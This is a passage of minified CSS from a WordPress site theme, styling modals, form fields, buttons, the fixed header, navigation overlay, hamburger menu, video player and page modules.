auto;-webkit-box-orient:vertical;-ms-flex-direction:column;flex-direction:column}.flex-col.between{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.has-background-image{background-size:cover;background-repeat:no-repeat;background-position:50%}img.fit{width:100%;height:100%;-o-object-position:center;object-position:center}img.fit.contain{-o-object-fit:contain;object-fit:contain}img.fit.cover{-o-object-fit:cover;object-fit:cover}@media (max-width:1023.98px){img.fit{height:auto}}.fallback{display:none;position:absolute;top:0;left:0;right:0;bottom:0;background-size:cover;background-position:50%;background-repeat:no-repeat}.min-height-initial{min-height:0!important}.min-height-auto{min-height:auto!important}@media (max-width:1023.98px){.wysiwyg-content p br{display:none!important}}.modal-backdrop.show{opacity:.9}.modal-backdrop{background-color:#fff}.modal,.modal .modal-dialog{opacity:0;-webkit-transition:all .4s ease-in-out!important;-o-transition:all .4s ease-in-out!important;transition:all .4s ease-in-out!important}.modal .modal-dialog{margin:0 auto}@media (max-width:1279.98px){.modal .modal-dialog{max-width:100vw}}@media (min-width:1024px){.modal .modal-dialog.modal-xl{max-width:100vw}}.modal-open .modal{overflow-y:hidden}.modal.show{opacity:1;-webkit-transition:all .4s ease-in-out!important;-o-transition:all .4s ease-in-out!important;transition:all .4s ease-in-out!important}.modal.show .modal-dialog{opacity:1}.modal .modal-content{border:1px solid #606de4;-webkit-box-shadow:none;box-shadow:none;border-radius:0;height:100vh;background-color:hsla(0,0%,100%,.5)}.modal .modal-content .modal-header{border-bottom-color:transparent;padding:2vw}.modal .modal-content .modal-header button.close{position:absolute;right:12px;top:4px;font-size:40px;font-weight:300;color:#0a0f3b;opacity:1}@media (min-width:1024px){.modal .modal-content .modal-body .frm_forms.with_frm_style.frm_style_formidable-style{max-width:60%}}@media (max-width:1023.98px){.modal .modal-content .modal-body .frm_forms.with_frm_style.frm_style_formidable-style{max-width:90%}}.modal-dialog-slideout{min-height:200%;background:#fff}.modal-dialog-slidein{min-height:100%;background:#fff;max-width:100%}.modal.fade.show .modal-dialog.modal-dialog-slidein{-webkit-transform:translate(0);-o-transform:translate(0);transform:translate(0);display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-align:stretch;align-items:stretch;-webkit-box-align:stretch}.modal.fade .modal-dialog.modal-dialog-slidein,.modal.fade .modal-dialog.modal-dialog-slideout{-webkit-transform:translate(100%) scale(1);-o-transform:translate(100%) scale(1);transform:translate(100%) scale(1)}.modal.fade.show .modal-dialog.modal-dialog-slideout{-webkit-transform:translate(0);-o-transform:translate(0);transform:translate(0);display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-align:stretch;align-items:stretch;-webkit-box-align:stretch;height:100%}.modal.fade.show .modal-dialog.modal-dialog-slideout .modal-body{overflow-y:auto;overflow-x:hidden}.modal-dialog-slideout .modal-content{border:0}.modal-dialog-slideout .modal-footer,.modal-dialog-slideout .modal-header{height:4rem;display:block}.ui-selectmenu-button.ui-button{border:1px;border-color:transparent transparent #fff;border-radius:0;color:#fff;height:40px;line-height:1;width:100%;padding:.75rem 1rem .5vw 0;background:transparent}.ui-widget.ui-widget-content{border:1px;border-color:transparent transparent #fff;margin-top:-1px;width:100%;background:transparent}.ui-button.ui-state-active:hover,.ui-button:active,.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active,a.ui-button:active{border:1px solid transparent;background:transparent;color:#a4e8ff}.ui-menu .ui-menu-item{background-color:#004aad;color:#fff}@media (max-width:767.98px){.ui-menu .ui-menu-item{font-size:2.1vh}}@media (min-width:576px){.ui-menu .ui-menu-item{font-size:2.1vh}}@media (min-width:768px){.ui-menu .ui-menu-item{font-size:2.2vh}}@media (min-width:1024px){.ui-menu .ui-menu-item{font-size:1.1vw}}@media (min-width:1280px){.ui-menu .ui-menu-item{font-size:1vw}}@media (min-width:1440px){.ui-menu .ui-menu-item{font-size:1vw}}@media (min-width:1600px){.ui-menu .ui-menu-item{font-size:.9vw}}.ui-button .ui-icon{background-image:url(/app/themes/snowdome-theme/resources/assets/images/arrow-down.svg)!important;background-position:100%;background-size:contain;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.ui-button.ui-selectmenu-button-open .ui-icon{-webkit-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.form-field.has-error .ui-selectmenu-button.ui-button{border:1px;border-color:transparent transparent #a4e8ff!important;color:#a4e8ff}.custom-scrollbar{float:left;height:50vh;width:100%;overflow-y:scroll}.custom-scrollbar::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.3);background-color:#f5f5f5}.custom-scrollbar::-webkit-scrollbar{width:6px;background-color:#f5f5f5}.custom-scrollbar::-webkit-scrollbar-thumb{background-color:#000}.loader-ellips{font-size:20px;position:relative;width:4em;height:1em;margin:6vw}.loader-ellips__dot{display:block;width:.75em;height:.75em;border-radius:.375em;background:#a4e8ff;position:absolute;-webkit-animation-duration:.5s;-o-animation-duration:.5s;animation-duration:.5s;-webkit-animation-timing-function:ease;-o-animation-timing-function:ease;animation-timing-function:ease;-webkit-animation-iteration-count:infinite;-o-animation-iteration-count:infinite;animation-iteration-count:infinite}.loader-ellips__dot:first-child,.loader-ellips__dot:nth-child(2){left:0}.loader-ellips__dot:nth-child(3){left:1em}.loader-ellips__dot:nth-child(4){left:2em}@-webkit-keyframes reveal{0%{-webkit-transform:scale(.001);transform:scale(.001)}to{-webkit-transform:scale(1);transform:scale(1)}}@-o-keyframes reveal{0%{-o-transform:scale(.001);transform:scale(.001)}to{-o-transform:scale(1);transform:scale(1)}}@keyframes reveal{0%{-webkit-transform:scale(.001);-o-transform:scale(.001);transform:scale(.001)}to{-webkit-transform:scale(1);-o-transform:scale(1);transform:scale(1)}}@-webkit-keyframes slide{to{-webkit-transform:translateX(1em);transform:translateX(1em)}}@-o-keyframes slide{to{-o-transform:translateX(1em);transform:translateX(1em)}}@keyframes slide{to{-webkit-transform:translateX(1em);-o-transform:translateX(1em);transform:translateX(1em)}}.loader-ellips__dot:first-child{-webkit-animation-name:reveal;-o-animation-name:reveal;animation-name:reveal}.loader-ellips__dot:nth-child(2),.loader-ellips__dot:nth-child(3){-webkit-animation-name:slide;-o-animation-name:slide;animation-name:slide}.loader-ellips__dot:nth-child(4){-webkit-animation-name:reveal;-o-animation-name:reveal;animation-name:reveal;animation-direction:reverse}.btn,.comment-form input[type=submit]{color:#0a0f3b!important;border-color:#0a0f3b!important;background-color:transparent;color:#004aad!important;border-width:3px;font-family:aktiv-grotesk,sans-serif;font-weight:500;font-style:normal;text-decoration:none!important;padding:.5rem 2rem!important}@media (max-width:767.98px){.btn,.comment-form input[type=submit]{font-size:2.1vh}}@media (min-width:576px){.btn,.comment-form input[type=submit]{font-size:2.1vh}}@media (min-width:768px){.btn,.comment-form input[type=submit]{font-size:2.2vh}}@media (min-width:1024px){.btn,.comment-form input[type=submit]{font-size:1.1vw}}@media (min-width:1280px){.btn,.comment-form input[type=submit]{font-size:1.2vw}}@media (min-width:1440px){.btn,.comment-form input[type=submit]{font-size:1.2vw}}@media (min-width:1600px){.btn,.comment-form input[type=submit]{font-size:1.2vw}}.btn:active,.btn:focus,.btn:focus-visible,.btn:hover,.comment-form input:active[type=submit],.comment-form input:focus-visible[type=submit],.comment-form input:focus[type=submit],.comment-form input:hover[type=submit]{color:#0a0f3b!important;border-color:#0a0f3b;background-color:#004aad;-webkit-box-shadow:none;box-shadow:none;outline:0}.btn.btn-default,.comment-form input.btn-default[type=submit]{font-family:aktiv-grotesk,sans-serif;font-weight:500;font-style:normal;padding:.5rem 2rem .5rem 0!important;border-radius:0!important;-webkit-box-shadow:none;outline:0!important;color:#fff!important;border-color:#004aad!important;background-color:#004aad!important;line-height:1;box-shadow:none;text-decoration:underline!important}.btn.btn-default:hover,.comment-form input.btn-default:hover[type=submit]{color:#a4e8ff!important;-webkit-box-shadow:none;box-shadow:none;outline:0}.btn.btn-primary,.comment-form input.btn-primary[type=submit]{background-color:#0a0f3b;color:#fff;border-color:#0a0f3b}.btn.btn-primary:hover,.comment-form input.btn-primary:hover[type=submit]{background-color:transparent;color:#0a0f3b}.comment-list ol{list-style:none}.comment-form p.frm_form_fields,.frm_form_fields.form-group{margin-bottom:0}.comment-form p.frm_form_fields fieldset,.frm_form_fields.form-group fieldset{padding:0}.frm_form_fields .frm_fields_container{grid-gap:0 1%}.frm_form_fields .frm_fields_container .form-field{margin-bottom:20px;position:relative;padding-top:5px}.frm_form_fields .frm_fields_container .form-field.has-error input:not([type=checkbox]):not([type=radio]):not([type=button]),.frm_form_fields .frm_fields_container .form-field.has-error select{border-bottom-color:#a4e8ff!important;background-color:transparent!important}.frm_form_fields .frm_fields_container .form-field.has-error input:not([type=checkbox]):not([type=radio]):not([type=button])::-webkit-input-placeholder,.frm_form_fields .frm_fields_container .form-field.has-error select::-webkit-input-placeholder{color:#a4e8ff!important}.frm_form_fields .frm_fields_container .form-field.has-error input:not([type=checkbox]):not([type=radio]):not([type=button])::-moz-placeholder,.frm_form_fields .frm_fields_container .form-field.has-error select::-moz-placeholder{color:#a4e8ff!important}.frm_form_fields .frm_fields_container .form-field.has-error input:not([type=checkbox]):not([type=radio]):not([type=button])::-ms-input-placeholder,.frm_form_fields .frm_fields_container .form-field.has-error select::-ms-input-placeholder{color:#a4e8ff!important}.frm_form_fields .frm_fields_container .form-field.has-error input:not([type=checkbox]):not([type=radio]):not([type=button])::placeholder,.frm_form_fields .frm_fields_container .form-field.has-error select::placeholder{color:#a4e8ff!important}.frm_form_fields .frm_fields_container .form-field .ui-selectmenu-button.ui-button{border-bottom:1px solid #fff}.frm_form_fields .frm_fields_container input:not([type=checkbox]):not([type=radio]):not([type=button]),.frm_form_fields .frm_fields_container select,.frm_form_fields .frm_fields_container textarea{border-width:1px!important;border-color:transparent transparent #fff;border-radius:0;background-color:transparent;height:40px;background:transparent;-webkit-box-shadow:none;box-shadow:none;padding:.75rem 1rem .5vw 0;line-height:1;color:#fff;-webkit-appearance:none;-moz-appearance:none;appearance:none}@media (max-width:1023.98px){.frm_form_fields .frm_fields_container input:not([type=checkbox]):not([type=radio]):not([type=button]),.frm_form_fields .frm_fields_container select,.frm_form_fields .frm_fields_container textarea{height:40px;padding:.5rem 1rem .5rem 0}}.frm_form_fields .frm_fields_container input:not([type=checkbox]):not([type=radio]):not([type=button]):focus,.frm_form_fields .frm_fields_container select:focus,.frm_form_fields .frm_fields_container textarea:focus{outline:0;-webkit-box-shadow:none;box-shadow:none;background-color:transparent;border-color:transparent transparent #fff;color:#fff}.frm_form_fields .frm_fields_container input:not([type=checkbox]):not([type=radio]):not([type=button])::-webkit-input-placeholder,.frm_form_fields .frm_fields_container select::-webkit-input-placeholder,.frm_form_fields .frm_fields_container textarea::-webkit-input-placeholder{color:#fff;opacity:1!important}.frm_form_fields .frm_fields_container input:not([type=checkbox]):not([type=radio]):not([type=button])::-moz-placeholder,.frm_form_fields .frm_fields_container select::-moz-placeholder,.frm_form_fields .frm_fields_container textarea::-moz-placeholder{color:#fff;opacity:1!important}.frm_form_fields .frm_fields_container input:not([type=checkbox]):not([type=radio]):not([type=button])::-ms-input-placeholder,.frm_form_fields .frm_fields_container select::-ms-input-placeholder,.frm_form_fields .frm_fields_container textarea::-ms-input-placeholder{color:#fff;opacity:1!important}.frm_form_fields .frm_fields_container input:not([type=checkbox]):not([type=radio]):not([type=button])::placeholder,.frm_form_fields .frm_fields_container select::placeholder,.frm_form_fields .frm_fields_container textarea::placeholder{color:#fff;opacity:1!important}.frm_form_fields .frm_fields_container textarea{height:10vw}.frm_form_fields .frm_fields_container .frm_primary_label{color:#0a0f3b;display:none}.frm_form_fields .frm_fields_container .frm_opt_container label{color:#fff}.frm_form_fields .frm_fields_container select{cursor:pointer;height:40px;padding:0 1rem;background-size:auto 20%;background-position:right 4px center;background-repeat:no-repeat;color:#000;-webkit-box-shadow:none;box-shadow:none}@media (max-width:1023.98px){.frm_form_fields .frm_fields_container select{height:40px}}.frm_form_fields .frm_fields_container select::-ms-expand{display:none}.frm_form_fields .frm_fields_container .frm_html_container{margin-top:3vh;color:#0a0f3b}.frm_form_fields .frm_fields_container .frm_html_container p{color:#0a0f3b}.frm_form_fields .frm_fields_container .frm_html_container p a{color:#0a0f3b;text-decoration:none;font-weight:600}.frm_form_fields .frm_fields_container .frm_checkbox{margin-top:15px}.frm_form_fields .frm_fields_container .frm_error{text-align:left;position:absolute;padding:.25rem .75rem .25rem 0;color:#a4e8ff!important;font-size:60%;left:0;bottom:-20px}.frm_form_fields .frm_fields_container .frm_checkbox input[type=checkbox],.frm_form_fields .frm_fields_container .frm_radio input[type=radio]{margin:0 5px 0 0;border-radius:10px;-webkit-box-shadow:none!important;box-shadow:none!important}.frm_form_fields .frm_fields_container .frm_checkbox input[type=checkbox]:before,.frm_form_fields .frm_fields_container .frm_radio input[type=radio]:before{-webkit-box-shadow:inset 10px 10px #004aad;box-shadow:inset 10px 10px #004aad}.frm_form_fields .frm_fields_container .frm_checkbox input[type=checkbox]:focus,.frm_form_fields .frm_fields_container .frm_radio input[type=radio]:focus{-webkit-box-shadow:none!important;box-shadow:none!important;outline:0!important}.frm_form_fields .frm_fields_container button.frm_button_submit.frm_final_submit.btn.btn-secondary{-webkit-box-shadow:none!important;box-shadow:none!important;padding-left:0;background-color:transparent;color:#fff!important;padding-left:0!important;text-decoration:underline!important}.frm_success_style,.with_frm_style .frm_error_style,.with_frm_style .frm_message{border-color:transparent!important;background-color:transparent!important;border-width:1px!important;border-radius:0!important;padding-left:0;color:#a4e8ff!important}.frm_success_style .single.single-grant .wrap.container .content .entry-content .post-header h1,.frm_success_style .single.single-post .wrap.container .content .entry-content .post-header h1,.frm_success_style h3,.frm_success_style p,.single.single-grant .wrap.container .content .entry-content .post-header .frm_success_style h1,.single.single-grant .wrap.container .content .entry-content .post-header .with_frm_style .frm_error_style h1,.single.single-grant .wrap.container .content .entry-content .post-header .with_frm_style .frm_message h1,.single.single-post .wrap.container .content .entry-content .post-header .frm_success_style h1,.single.single-post .wrap.container .content .entry-content .post-header .with_frm_style .frm_error_style h1,.single.single-post .wrap.container .content .entry-content .post-header .with_frm_style .frm_message h1,.with_frm_style .frm_error_style .single.single-grant .wrap.container .content .entry-content .post-header h1,.with_frm_style .frm_error_style .single.single-post .wrap.container .content .entry-content .post-header h1,.with_frm_style .frm_error_style h3,.with_frm_style .frm_error_style p,.with_frm_style .frm_message .single.single-grant .wrap.container .content .entry-content .post-header h1,.with_frm_style .frm_message .single.single-post .wrap.container .content .entry-content .post-header h1,.with_frm_style .frm_message h3,.with_frm_style .frm_message p{color:#a4e8ff!important}.alignnone{margin-left:0;margin-right:0;max-width:100%;height:auto}.aligncenter{display:block;margin:.5rem auto;height:auto}.alignleft,.alignright{margin-bottom:.5rem;height:auto}@media (min-width:576px){.alignleft{float:left;margin-right:.5rem}.alignright{float:right;margin-left:.5rem}}.wp-video{max-width:100%;width:100%!important;height:auto!important;aspect-ratio:16/9}@media (max-width:1023.98px){.wp-video{height:56.25vw!important}}.wp-video .mejs-container,.wp-video .mejs__container{background-color:#0a0f3b;width:100%!important;height:auto!important;aspect-ratio:16/9}@media (max-width:1023.98px){.wp-video .mejs-container,.wp-video .mejs__container{height:56.25vw!important}}.wp-video .mejs-container .mejs-controls,.wp-video .mejs__container .mejs-controls{background-color:#0a0f3b}.wp-video .mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,.wp-video .mejs-container .mejs__controls .mejs_time_rail .mejs_time_current,.wp-video .mejs__container .mejs-controls .mejs-time-rail .mejs-time-current,.wp-video .mejs__container .mejs__controls .mejs_time_rail .mejs_time_current{background:#a4e8ff}.wp-video .mejs-overlay,.wp-video .mejs__overlay{width:100%!important;height:auto!important;aspect-ratio:16/9}@media (max-width:1023.98px){.wp-video .mejs-overlay,.wp-video .mejs__overlay{height:56.25vw!important}}.wp-video video{width:100%;max-width:100%;height:auto!important;aspect-ratio:16/9}@media (max-width:1023.98px){.wp-video video{height:56.25vw!important}}header.site-header{position:fixed;top:0;left:0;width:100vw;height:8vw;z-index:1030;background-color:transparent;-webkit-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out}@media (max-width:1023.98px){header.site-header{height:60px;padding-top:0;padding-bottom:0}}header.site-header.scroll-active.scrolling-top{height:4.5vw;background-color:#0a0f3b}@media (max-width:1023.98px){header.site-header.scroll-active.scrolling-top{height:60px}}header.site-header.scroll-active.scrolling-top .logo-container a.brand{width:200px}@media (max-width:1023.98px){header.site-header.scroll-active.scrolling-top .logo-container a.brand{width:160px}}header.site-header.scroll-active.scrolling-top .hamburger.mobile-hamburger{top:1.25vw}@media (max-width:1023.98px){header.site-header.scroll-active.scrolling-top .hamburger.mobile-hamburger{top:3vw}}header.site-header.scroll-active.scrolling-top .nav-primary ul li.menu-item a{padding-top:15px}header.site-header.scroll-active.scrolling-top .nav-primary ul li.menu-item a:hover{color:#a4e8ff}@media (min-width:1024px){header.site-header{padding-left:2vw;padding-right:2vw}}header.site-header .logo-container a.brand{-webkit-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out;height:auto;width:260px;display:block;margin-bottom:0}@media (max-width:1023.98px){header.site-header .logo-container a.brand{width:180px}}header.site-header .logo-container a.brand:hover{opacity:.75}header.site-header .nav-primary .menu-primary-navigation-container{width:100%;padding-right:4vw}header.site-header .nav-primary ul li.menu-item{overflow:hidden;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}header.site-header .nav-primary ul li.menu-item a{display:block;color:#fff;-webkit-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out;padding:4px 15px 15px}@media (max-width:767.98px){header.site-header .nav-primary ul li.menu-item a{font-size:2.4vh}}@media (min-width:576px){header.site-header .nav-primary ul li.menu-item a{font-size:2.4vh}}@media (min-width:768px){header.site-header .nav-primary ul li.menu-item a{font-size:2.2vh}}@media (min-width:1024px){header.site-header .nav-primary ul li.menu-item a{font-size:1.1vw}}@media (min-width:1280px){header.site-header .nav-primary ul li.menu-item a{font-size:.9vw}}@media (min-width:1440px){header.site-header .nav-primary ul li.menu-item a{font-size:1vw}}@media (min-width:1600px){header.site-header .nav-primary ul li.menu-item a{font-size:.9vw}}header.site-header .nav-primary ul li.menu-item a:focus,header.site-header .nav-primary ul li.menu-item a:hover{text-decoration:none;color:#0a0f3b;background-color:transparent}header.site-header #menu-button-mobile{-webkit-box-shadow:0;box-shadow:0;margin-right:0}header.site-header #menu-button-mobile:active,header.site-header #menu-button-mobile:focus,header.site-header #menu-button-mobile:hover{outline:0;background-color:transparent}header.site-header.menu-active .nav-primary ul li.menu-item a:hover{color:#a4e8ff!important}@media (max-width:1023.98px){.home header.site-header:not(.scroll-active.scrolling-top) .container>.row{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}}.nav-overlay{background-color:rgba(10,15,59,.9);width:100vw;height:60vh;top:0;right:0;z-index:-1;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:start;-ms-flex-align:start;align-items:start;position:fixed;padding:8vw 4vw 4vw;-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);-webkit-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%)}@media (max-width:1023.98px){.nav-overlay{height:100vh}}@media (min-width:1024px){.nav-overlay{height:auto;aspect-ratio:16/5}}.nav-overlay .mobile-navigation{width:100%;padding-top:calc(12vw + 60px)}.nav-overlay .mobile-navigation .navbar-collapse{-webkit-box-shadow:none;box-shadow:none;border-top:0}.nav-overlay .mobile-navigation .navbar-collapse .nav>li{height:auto;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;padding:0 0 3vw!important}.nav-overlay .mobile-navigation .navbar-collapse .nav>li a{color:#fff!important}.nav-overlay .mobile-navigation .navbar-collapse .nav>li.show{-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.nav-overlay .mobile-navigation .navbar-collapse .nav>li.show>a,.nav-overlay .mobile-navigation .navbar-collapse .nav>li.show>a:focus,.nav-overlay .mobile-navigation .navbar-collapse .nav>li.show>a:hover{color:#a4e8ff!important}.nav-overlay .mobile-navigation .navbar-collapse .nav>li.show>a:after{-webkit-transform:rotate(-180deg);-o-transform:rotate(-180deg);transform:rotate(-180deg)}.nav-overlay .mobile-navigation .navbar-collapse .nav>li ul.dropdown-menu{position:relative!important;background-color:transparent;-webkit-box-shadow:none;box-shadow:none;border-top:0;padding-top:3vw}.nav-overlay .mobile-navigation .navbar-collapse .nav>li ul.dropdown-menu>li.active>a:hover,.nav-overlay .mobile-navigation .navbar-collapse .nav>li ul.dropdown-menu>li.active a,.nav-overlay .mobile-navigation .navbar-collapse .nav>li ul.dropdown-menu>li.active a:focus{color:#a4e8ff!important;background-color:transparent!important}.nav-overlay .mobile-navigation .navbar-collapse .nav>li ul.dropdown-menu>li a{color:#fff;padding:0 0 3vw 3vw;font-size:90%}@media (max-width:767.98px){.nav-overlay .mobile-navigation .navbar-collapse .nav>li ul.dropdown-menu>li a{font-size:1.8vh}}@media (min-width:576px){.nav-overlay .mobile-navigation .navbar-collapse .nav>li ul.dropdown-menu>li a{font-size:1.8vh}}@media (min-width:768px){.nav-overlay .mobile-navigation .navbar-collapse .nav>li ul.dropdown-menu>li a{font-size:1.8vh}}.nav-overlay .mobile-navigation .navbar-collapse .nav>li ul.dropdown-menu>li a:focus,.nav-overlay .mobile-navigation .navbar-collapse .nav>li ul.dropdown-menu>li a:hover{color:#a4e8ff;background-color:transparent!important}.nav-overlay .mobile-navigation .navbar-collapse .nav>li ul.dropdown-menu>li a:after{-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.nav-overlay .mobile-navigation .navbar-collapse .nav>li ul.dropdown-menu.show{-webkit-transform:none!important;-o-transform:none!important;transform:none!important}.nav-overlay .overlay_nav-menu-container ul.navbar-nav{margin:0;padding:0}@media (min-width:768px){.nav-overlay .overlay_nav-menu-container ul.navbar-nav{display:grid!important;grid-template-columns:repeat(2,1fr);gap:4vw}}@media (min-width:1024px){.nav-overlay .overlay_nav-menu-container ul.navbar-nav{grid-template-columns:repeat(6,1fr)}}.nav-overlay .overlay_nav-menu-container ul.navbar-nav li{list-style:none}.nav-overlay .overlay_nav-menu-container ul.navbar-nav li.mega-menu-column{width:100%;max-width:100%;min-height:1px;padding:0;-webkit-box-flex:1;-ms-flex:1 0 50%;flex:1 0 50%}.nav-overlay .overlay_nav-menu-container ul.navbar-nav li.mega-menu-column.disabled-link>a{cursor:default!important}.nav-overlay .overlay_nav-menu-container ul.navbar-nav li.mega-menu-column.disabled-link>a:active,.nav-overlay .overlay_nav-menu-container ul.navbar-nav li.mega-menu-column.disabled-link>a:focus,.nav-overlay .overlay_nav-menu-container ul.navbar-nav li.mega-menu-column.disabled-link>a:hover{color:#a4e8ff!important}.nav-overlay .overlay_nav-menu-container ul.navbar-nav li.mega-menu-column>a{color:#a4e8ff;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}@media (max-width:767.98px){.nav-overlay .overlay_nav-menu-container ul.navbar-nav li.mega-menu-column>a{font-size:2.4vh}}@media (min-width:576px){.nav-overlay .overlay_nav-menu-container ul.navbar-nav li.mega-menu-column>a{font-size:2.4vh}}@media (min-width:768px){.nav-overlay .overlay_nav-menu-container ul.navbar-nav li.mega-menu-column>a{font-size:2.2vh}}@media (min-width:1024px){.nav-overlay .overlay_nav-menu-container ul.navbar-nav li.mega-menu-column>a{font-size:1.1vw}}@media (min-width:1280px){.nav-overlay .overlay_nav-menu-container ul.navbar-nav li.mega-menu-column>a{font-size:.9vw}}@media (min-width:1440px){.nav-overlay .overlay_nav-menu-container ul.navbar-nav li.mega-menu-column>a{font-size:1vw}}@media (min-width:1600px){.nav-overlay .overlay_nav-menu-container ul.navbar-nav li.mega-menu-column>a{font-size:.9vw}}.nav-overlay .overlay_nav-menu-container ul.navbar-nav li.mega-menu-column>a:active,.nav-overlay .overlay_nav-menu-container ul.navbar-nav li.mega-menu-column>a:focus,.nav-overlay .overlay_nav-menu-container ul.navbar-nav li.mega-menu-column>a:hover{color:#fff!important;text-decoration:none;background-color:transparent!important}.nav-overlay .overlay_nav-menu-container ul.navbar-nav li.mega-menu-column .sub-menu{padding:0;margin:0;padding-top:2rem!important}.nav-overlay .overlay_nav-menu-container ul.navbar-nav li.mega-menu-column .sub-menu li{padding-bottom:.75vh}.nav-overlay .overlay_nav-menu-container ul.navbar-nav li.mega-menu-column .sub-menu li a{color:#fff}@media (max-width:767.98px){.nav-overlay .overlay_nav-menu-container ul.navbar-nav li.mega-menu-column .sub-menu li a{font-size:2.4vh}}@media (min-width:576px){.nav-overlay .overlay_nav-menu-container ul.navbar-nav li.mega-menu-column .sub-menu li a{font-size:2.4vh}}@media (min-width:768px){.nav-overlay .overlay_nav-menu-container ul.navbar-nav li.mega-menu-column .sub-menu li a{font-size:2.2vh}}@media (min-width:1024px){.nav-overlay .overlay_nav-menu-container ul.navbar-nav li.mega-menu-column .sub-menu li a{font-size:1.1vw}}@media (min-width:1280px){.nav-overlay .overlay_nav-menu-container ul.navbar-nav li.mega-menu-column .sub-menu li a{font-size:.9vw}}@media (min-width:1440px){.nav-overlay .overlay_nav-menu-container ul.navbar-nav li.mega-menu-column .sub-menu li a{font-size:1vw}}@media (min-width:1600px){.nav-overlay .overlay_nav-menu-container ul.navbar-nav li.mega-menu-column .sub-menu li a{font-size:.9vw}}@media (min-width:1024px){.nav-overlay .overlay_nav-menu-container ul.navbar-nav li.mega-menu-column .sub-menu li a{font-size:80%}}.nav-overlay .overlay_nav-menu-container ul.navbar-nav li.mega-menu-column .sub-menu li a:hover{color:#a4e8ff;text-decoration:none}.nav-overlay.menu-active{z-index:1022}header.menu-active .home-button svg{fill:#0a0f3b!important}.hamburger.mobile-hamburger{padding:0;height:40px;width:40px;-webkit-box-shadow:0;box-shadow:0;position:absolute;top:.75vw;right:0;z-index:999;-webkit-transform:translateY(-25%);-o-transform:translateY(-25%);transform:translateY(-25%);-webkit-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out}@media (max-width:1023.98px){.hamburger.mobile-hamburger{right:2vh;top:2vh;height:30px}}.hamburger.mobile-hamburger:focus{outline:0}.hamburger.mobile-hamburger .hamburger-inner,.hamburger.mobile-hamburger .hamburger-inner:after,.hamburger.mobile-hamburger .hamburger-inner:before{background-color:#fff}.hamburger.mobile-hamburger .hamburger-inner:before{top:-10px}.hamburger.mobile-hamburger .hamburger-inner,.hamburger.mobile-hamburger .hamburger-inner:after,.hamburger.mobile-hamburger .hamburger-inner:before{height:2px}.hamburger.mobile-hamburger span.hamburger-box{width:40px}@media (max-width:1023.98px){.hamburger.mobile-hamburger span.hamburger-box{width:30px}}.hamburger.mobile-hamburger.is-active .hamburger-inner,.hamburger.mobile-hamburger.is-active .hamburger-inner:after,.hamburger.mobile-hamburger.is-active .hamburger-inner:before,.hamburger.mobile-hamburger.text-white:not(.scroll-activate) .hamburger-inner,.hamburger.mobile-hamburger.text-white:not(.scroll-activate) .hamburger-inner:after,.hamburger.mobile-hamburger.text-white:not(.scroll-activate) .hamburger-inner:before{background-color:#fff!important}.hamburger.mobile-hamburger .hamburger-inner,.hamburger.mobile-hamburger .hamburger-inner:after,.hamburger.mobile-hamburger .hamburger-inner:before{width:40px}@media (max-width:1023.98px){.hamburger.mobile-hamburger .hamburger-inner,.hamburger.mobile-hamburger .hamburger-inner:after,.hamburger.mobile-hamburger .hamburger-inner:before{width:30px}}@media (max-width:1023.98px){.archive.post-type-archive-grant header.site-header,.blog.index-data header.site-header,.contact-us header.site-header,.newsletters header.site-header{background-color:#0a0f3b}}.archive.post-type-archive-grant header.site-header .nav-primary ul li.menu-item a:hover,.blog.index-data header.site-header .nav-primary ul li.menu-item a:hover,.contact-us header.site-header .nav-primary ul li.menu-item a:hover,.newsletters header.site-header .nav-primary ul li.menu-item a:hover{color:#a4e8ff!important}@media (max-width:1023.98px){.single.single-post header.site-header{background-color:#0a0f3b}}.module{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.module p:last-child{margin-bottom:0;-webkit-margin-after:0;margin-block-end:0}.module a:not(.cta){text-decoration:underline}.module .cta.highlight,.module .quick-links{margin-bottom:0;margin-top:40px}@media (min-width:768px){.module .cta.highlight,.module .quick-links{margin-bottom:6vh;margin-top:0}}.module .quick-links ul{margin:0;padding:0;list-style:none}.module .quick-links li{margin-bottom:8px;padding-left:0}.module .quick-links a{font-size:1.9rem;text-decoration:underline;line-height:1}@media (min-width:1280px){.module .quick-links a{font-size:2.2rem}}.module.hero{padding:0;height:100%}.module.hero .wrap{height:60%}.module.hero .slide{position:relative;height:100%}.module.hero .wrap{width:90vw;max-width:850px;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.module.image{padding:0;position:relative;width:100%;max-width:100%;max-height:100%}.module.image img{overflow:hidden}.module.image .fallback{display:block;position:relative;width:100%;height:auto;background-size:cover;background-position:50%;background-repeat:no-repeat;background-image:none!important}.module.image .fallback img{width:100%;height:auto;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}@media (-ms-high-contrast:active),(-ms-high-contrast:none){.module.image img{display:none!important}.module.image .fallback{display:block}}.module.image 